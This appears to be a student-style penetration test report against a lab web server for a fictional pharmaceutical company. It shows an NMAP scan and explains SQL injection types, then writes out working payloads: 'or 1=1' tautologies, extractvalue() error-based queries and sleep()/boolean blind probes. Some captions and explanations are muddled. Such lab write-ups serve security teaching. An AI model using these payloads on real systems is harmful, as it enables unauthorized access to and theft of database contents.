Penetration Test Report

Ethical Hacking
Jinwei Xu
January 6, 2024

Table of Contents
1. Contingency Policy 1
1.1 Pre-Penetration Testing Analysis 1
1.2 SQLi Contingency Policy 1
1.3 XSS Contingency Policy 1
2. Penetration Testing Framework 2
3. Penetration Testing Tools 3
4. SQL Injection 4
4.1 What is SQL Injection 4
4.2 SQL Injection Classification 4
5. SQL injection penetration test 5
5.1 Information Gathering 5
5.2 Vulnerability Identification 6
5.2.1 Numeric SQL Injection 6
5.2.2 Character-based SQL Injection 6
5.2.3 Search-based SQL Injection 6
5.2.4 Error-based SQL Injection 6
5.2.5 Time-based Blind SQL Injection 7
5.2.6 Boolean-based Blind SQL Injection 7
5.2.7 Union-based SQL Injection 7
5.2.8 SQL Injection File Write 8
5.3 Develop a test plan and execute the testing 9
5.3.1 Numeric SQL Injection 9
5.3.2 Character-based SQL Injection 9
5.3.3 Search-based SQL Injection 12
5.3.4 Error-based SQL Injection 14
5.3.5 Time-based Blind SQL Injection 15
5.3.6 Boolean-based Blind SQL Injection 16
5.3.7 Union-based SQL Injection 16
5.3.8 SQL Injection File Write 17
6. XSS 19
6.1 What is XSS? 19
6.2 XSS Classification 19
6.2.1 Reflected XSS 19
6.2.2 Stored XSS 19
6.2.3 DOM-based XSS 19
7. XSS Penetration Test 20
7.1 Information Gathering 20
7.2 Vulnerability Identification 20
7.2.1 Reflected XSS 20
7.2.2 Stored XSS 21
7.2.3 DOM-based XSS 22
7.3 Develop a test plan and execute the testing 22
7.3.1 Cookie Stealing 22
8. Recommended solutions 23
8.1 Solutions for SQL Injection 23
8.2 Solutions for XSS 23
8.3 Other Solutions 23
9. Cost of Solutions 24
10. Timetable 25

Introduction
Information security is one of the challenges faced by large organizations. Cureton Pharmaceutical Company needs to protect its sensitive data and customer information.
Therefore, a penetration test of the company's server infrastructure is necessary. This penetration test identifies and attempts to penetrate Cureton Pharmaceutical Company's web server for both XSS and SQLi vulnerabilities. Finally, the results of the penetration test are analyzed and improvements are suggested for Cureton Pharmaceutical Company.

Table of Figures
Figure 1. NMAP scan results(1) 5
Figure 2. NMAP scan results(2) 5
Figure 3. Error-based SQL Injection identification (1) 6
Figure 4. Error-based SQL Injection identification (2) 7
Figure 5. Union-based SQL Injection identification (1) 8
Figure 6. Union-based SQL Injection identification002 8
Figure 7. Numeric SQL Injection (1) 9
Figure 8. Numeric SQL Injection (2) 9
Figure 9. Character-based SQL Injection (1) 10
Figure 10. Character-based SQL Injection (2) 10
Figure 11. Character-based SQL Injection (3) 10
Figure 12. Character-based SQL Injection (4) 12
Figure 13. Search-based SQL Injection (1) 12
Figure 14. Character-based SQL Injection (2) 13
Figure 15. Character-based SQL Injection (3) 13
Figure 16. Character-based SQL Injection (4) 13
Figure 17. Character-based SQL Injection (1) 14
Figure 18. Character-based SQL Injection (2) 14
Figure 19. Character-based SQL Injection (3) 14
Figure 20. Character-based SQL Injection (4) 15
Figure 21. Character-based SQL Injection (5) 15
Figure 22. Character-based SQL Injection (6) 15
Figure 23. Time-based SQL Injection (1) 15
Figure 24. Time-based SQL Injection (2) 16
Figure 25. Boolean-based Blind SQL Injection (1) 16
Figure 26. Boolean-based Blind SQL Injection (2) 16
Figure 27. Union-based Blind SQL Injection (1) 16
Figure 28. Union-based Blind SQL Injection (2) 17
Figure 29. SQL Injection File Write (1) 17
Figure 30. SQL Injection File Write (2) 17
Figure 31. Reflected XSS (1) 20
Figure 32. Reflected XSS (2) 20
Figure 33. Stored XSS (1) 21
Figure 34. Stored XSS (2) 21
Figure 35. Stored XSS (3) 21
Figure 36. Cookie Stealing (1) 22
Figure 37. Cookie Stealing (2) 22

Table of Acronyms
CPC Cureton Pharmaceutical Company
CSP Content Security Policy
DOM Document Object Model
HTML HyperText Markup Language
HTTP Hypertext Transfer Protocol
NMAP Network Mapper
PHP Hypertext Preprocessor
SQL Structured Query Language
SQLi SQL injection
TCP Transmission Control Protocol
XSS Cross-Site Scripting

Contingency Policy

Pre-Penetration Testing Analysis
Before the penetration test, I scanned the target company's IP address with NMAP and found that only port 80/TCP for HTTP was open. Therefore, I did further research on the target company's website. The website implements the general business of the CPC company, including product inquiries, order inquiries, message boards, feedbacks, and so on. These functions are usually associated with databases. Therefore, I would like to try SQL injection on this website. In addition, due to the existence of product inquiry, message board and, other functions, user's input will be added to the web page, I also wish to attempt XSS attack on the site. In the SQL injection penetration test, I would like to query the company for sensitive information and even utilize file writes to take control of the company's servers. In the XSS penetration test, I would like to steal user cookies by writing a malicious script that steals cookies, thus indirectly achieving the effect of controlling the company's server. So, I formulated the Contingency Policy for these two penetration tests.

SQLi Contingency Policy
Information Gathering
Gathering information about the CPC Corporation's network.
Vulnerability Identification
Identify input points that may be vulnerable to SQL injection. Determine the possible types of SQL injection, such as error-based injection, boolean-based blind injection, time delay injection, etc.
Develop a test plan and execute the testing
Based on the identified types of vulnerabilities, design specific test cases. Prepare different types of SQL injection attack payloads. Then, execute the testing. Record the test results.

XSS Contingency Policy
Information Gathering
Gathering information about the CPC Corporation's network.
Vulnerability Identification
Conduct identification of input and output points. Use manual methods to examine how input data is reflected in the output, to determine if the data is appropriately processed and encoded, thereby assessing the presence of XSS vulnerabilities.
Develop a test plan and execute the testing
Based on the identified XSS vulnerabilities, customize XSS attack payloads. Ensure coverage of all possible input points. Then, execute the testing. Record the test results.

Penetration Testing Framework
First, Reconnaissance is conducted to collect information by browsing the web pages. Then, Discovery and Probing are performed, using NMAP software for Discovery and Probing, and finally, penetration testing is performed.

Penetration Testing Tools
Kali Linux
Apache2
MySQL
Firefox

SQL Injection

What is SQL Injection
SQL injection is a code injection technique. Attackers will have malicious SQL commands entered through the input points of the target website to achieve their malicious purposes. SQL-attacked websites usually have vulnerabilities in business logic, including inadequate input validation, non-use of parameterized queries, and excessive database privileges.

SQL Injection Classification
There are many kinds of SQL injection, including Numeric SQL Injection, Character SQL Injection, Search SQL Injection, Error-based SQL Injection, Time-based Blind SQL Injection, Boolean-based Blind SQL Injection, Union- based SQL Injection, and File Write-based SQL Injection. SQL injection can be categorized according to the input type of the target website's input point, and the first three types of SQL injection are categorized according to this criterion. Error-based SQL Injection is based on the principle that the error message returned by the database after executing an incorrect SQL command will expose sensitive information. information. The two kinds of Blind SQL Injection rely on the return result of the website to guess the sensitive information, while Union-based SQL Injection utilizes the union command to query the sensitive information.

SQL injection penetration test

Information Gathering
Network probing is conducted by NMAP for IP address 10.0.2.7. The test result shows that port "80/TCP " is open. The service running on this port is the Apache HTTP server, version 2.4.58, deployed on the Debian operating system.

Figure 1. NMAP scan results(1)

Figure 2. NMAP scan results(2)

Vulnerability Identification

Numeric SQL Injection
Hackers use numeric SQL injection to retrieve the entire contents of a database. The input point for numeric SQL injection is a numeric-based search task in a website, such as querying data, searching for a number, etc. The principle of this SQL injection is to add logical operators "OR" and constant equations to the input. The principle of this kind of SQL injection is to add the logical operator "OR" and the constant formula "1=1" to the input content, so that the conditional judgment after the WHERE keyword is always true and realizes the effect of returning all the data in the database.
Numeric SQL injection does not require specific vulnerability identification, after identifying the input points and writing the load, you can directly carry out SQL injection.

Character-based SQL Injection
Character SQL injection and numeric SQL injection share the same goals and fundamentals, and also do not rely on specific vulnerability identification. However, character-based SQL injections differ from numeric injections in that the input point is usually located in a website's string search function.

Search-based SQL Injection
Search-based SQL Injection and Numeric SQL Injection share the same goals and fundamentals, and also do not rely on specific vulnerability identification. However, search-based SQL injections differ from numeric injections in that their entry points are usually located in a website's search function based on partial-string matching.

Error-based SQL Injection
Error-based SQL Injection uses error messages to obtain information about the structure of a database. The attacker takes advantage of the way the application handles error messages and returns the information it wishes to query to the attacker embedded in the database error messages. By analyzing these messages, the attacker can eventually learn about the structure of the database.
One way of identifying Error-based SQL Injection vulnerabilities is to intentionally enter an error message and see if the application returns a database error.
On the page that looks up products on the CPC Inc. website, enter the single quote '''.

Figure 3. Error-based SQL Injection identification (1)

It can be noticed that the server returns an error message. An Error-based SQL Injection vulnerability exists here.

Figure 4. Error-based SQL Injection identification (2)

Time-based Blind SQL Injection
In Time-based Blind SQL Injection, an attacker constructs a specific SQL query statement that causes the database to perform an operation that takes more time, thus inferring information about the database based on the response time. This type of SQL injection is usually used when the database does not return any error messages or actual data. However, it can also be used when the database returns data.
Time-based Blind SQL Injection vulnerabilities do not need to be specifically identified. It is straightforward to create a test plan and then execute it.

Boolean-based Blind SQL Injection
Boolean-based Blind SQL Injection exploits logical vulnerabilities in database queries by sending specific SQL query statements to determine information in the database. Like Time-based Blind SQL Injection, this SQL injection technique is usually used when the database does not return any error messages or actual data and does not need to be specifically identified.

Union-based SQL Injection
Union-based SQL Injection is a common SQL injection method used to expose sensitive information through SQL databases. This technique utilizes the SQL language's "UNION" command, which allows an executor to combine the results of multiple SELECT statements into a single result set. Attackers use this to inject additional SELECT statements into the original query to gain access to sensitive information in the database.
The attacker needs to use an "ORDER BY" statement or a "UNION SELECT" query to determine how many columns were used in the original query, and then use a different SELECT statement in the "UNION SELECT" query. The attacker then has to determine the data types of the columns in the "UNION SELECT" query using different data types. Once the available columns and data types are determined, the attacker will use the "UNION SELECT" statement to retrieve the sensitive data.
Entering a known public product "Lisinopril" into the product query reveals the return result as "id: 638 - Name: Lisinopril - Overview: A medication used to treat high blood pressure and heart failure. high blood pressure and heart failure. - Level: 0". The result contains the product ID, name, overview, and level, so it is possible to determine the number of columns in this database and the data type. This result can be used to search for confidential products with level=1.

Figure 5. Union-based SQL Injection identification (1)

Figure 6. Union-based SQL Injection identification002

SQL Injection File Write
SQL Injection File Write is a type of SQL injection that utilizes SQL injection to write files to the target system. In this attack, the attacker writes or modifies files on the server by injecting malicious code into the SQL query to take advantage of the interaction between an application with a security vulnerability and the database. An important prerequisite for this attack is that the database on the target server has write permissions.
This type of SQL injection does not require specific identification of vulnerabilities. It is straightforward to write the load, perform the SQL injection, and then attempt to remotely manipulate the injected Trojan.

Develop a test plan and execute the testing

Numeric SQL Injection
This input interface is used to query CPC company's products by product ID. It can be determined that its search logic is a query using the SELECT statement in MySQL, where the input will be used directly in the SELECT query. The goal is to query the entire contents of the product database through SQL injection. The logical operator "OR" and the constant "1=1" can be added to the query statement so that the conditional judgment after the WHERE keyword is always true. Consider that strings in MySQL need to contain two single parentheses, command statements need to be terminated with a semicolon ';', and the use of the comment symbol '#' eliminates subsequent portions of the select statement. Construct the input as "123' or 1=1; #".
Enter "123' or 1=1; #".

Figure 7. Numeric SQL Injection (1)

It can be observed that all the products in the entire product database are retrieved and displayed, including the security level 1 confidential products that are in the development phase.

Figure 8. Numeric SQL Injection (2)

Character-based SQL Injection
This input interface is used to query for items from the CPC company. It can be determined that its search logic is a query using the SELECT statement in MySQL, where the input will be used directly in the SELECT query. The goal is to query the entire contents of the merchandise database via SQL injection. The logical operator "OR" and the constant "1=1" can be added to the query statement so that the conditional judgment after the WHERE keyword is always true. Consider that strings in MySQL need to contain two single parentheses, command statements need to be terminated with a semicolon ';', and the use of the comment symbol '#' eliminates subsequent portions of the select statement. Construct the input as "hello' or 1=1; #" or "hello') or 1=1; #".
Enter "hello' or 1=1; #".

Figure 9. Character-based SQL Injection (1)

It can be observed that all commodities in the full commodity database are retrieved and displayed, including commodities with security level 1 confidentiality that are in the development phase.

Figure 10. Character-based SQL Injection (2)

Enter "hello') or 1=1; #".

Figure 11. Character-based SQL Injection (3)
It can be observed that the retrieval fails and no results are displayed.


Figure 12. Character-based SQL Injection (4)

Search-based SQL Injection
This input interface is used to query CPC company's products, you can enter part of the product name to query related products. Its search logic is to use SELECT statement in MySQL for querying. Unlike character-based input, this search uses LIKE keyword for fuzzy querying. The pattern comes after the LIKE keyword and indicates what is being searched for. I guess the pattern could be "'searchTerm%'" or "'%searchTerm%' ".
Construct the input based on the above information and try typing, "hello' or 1=1; #" and "hello%' or 1=1; #" respectively.
The first input is "hello' or 1=1; #".

Figure 13. Search-based SQL Injection (1)
The SQL injection is successful. All commodities are retrieved, including security level 1 confidential commodities that are in the development phase.


Figure 14. Character-based SQL Injection (2)

Enter "%hello%' or 1=1; #".

Figure 15. Character-based SQL Injection (3)
The SQL injection was successful. All commodities were retrieved, including security level 1 confidential commodities in the development phase.

Figure 16. Character-based SQL Injection (4)
The reason for analyzing the success both times is that the syntax of the SQL commands spliced together in both instances does not exist. The fuzzy query parts: "LIKE '%hello'" and "LIKE '%hello%' " are not syntactic.

Error-based SQL Injection
The goal of this SQL injection is to obtain sensitive information about the server, including the user, server name, and server version through application error reporting. Querying user, server name, and server version is realized by USER(), DATABASE(), VERSION(). Error reporting is done using the extractvalue() function.
Construct input as "abc' and extractvalue(1, concat(0x7e, user()));#"
"abc' and extractvalue(1, concat(0x7e, database()));#"
"abc' and extractvalue(1, concat(0x7e, version()));#"

Figure 17. Character-based SQL Injection (1)

Figure 18. Character-based SQL Injection (2)

Figure 19. Character-based SQL Injection (3)

Entering this in turn, you can observe that the error message shows the user name as test001@localhost, the database name as CPC, and the database version as ~10.11.4-MariaDB-1.

Figure 20. Character-based SQL Injection (4)


Figure 21. Character-based SQL Injection (5)


Figure 22. Character-based SQL Injection (6)

Time-based Blind SQL Injection
The goal of the Time-based Blind SQL Injection penetration test is to infer information about a database based on response times. In this penetration test, the objective is to determine if the name of the database is the company name 'CPC'. The sleep() function is called and assigned a parameter of 5 to make the database sleep for 5 seconds. Construct the input as Lisinopril' and database() = 'CPC' and sleep(5) based on the existence of a known product called 'Lisinopril'. ;#.
The response time is found to be 5003ms from the developer tool. the database name can be identified as 'CPC'.

Figure 23. Time-based SQL Injection (1)

Figure 24. Time-based SQL Injection (2)

Boolean-based Blind SQL Injection
The goal of the Boolean-based Blind SQL Injection penetration test is to infer information about a database based on the application return status. In this penetration test, the objective is to determine if the name of the database is the company name 'CPC'. The constructed input is "Lisinopril' and database() = 'CPC';# based on the existence of a known product "Lisinopril". ';#".
The application returns the correct lookup results and can determine the database name as "CPC".

Figure 25. Boolean-based Blind SQL Injection (1)

